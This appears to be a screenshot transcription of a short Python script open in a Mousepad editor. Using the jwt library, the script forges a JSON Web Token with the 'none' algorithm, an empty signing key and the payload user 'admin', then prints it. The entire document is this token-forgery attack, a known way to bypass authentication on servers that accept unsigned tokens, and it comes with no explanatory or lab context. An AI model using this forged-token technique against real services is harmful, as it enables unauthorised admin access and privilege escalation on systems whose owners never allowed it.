 ~/Desktop/script.py - Mousepad
File Edit Search View Document Help
1 import jwt
2
3 header ={"alg": "none", "typ": "JWT"}
4 payload ={"user": "admin"}
5
6 token = jwt.encode(payload, '', algorithm='none', headers=header)
7
8 print(token)
9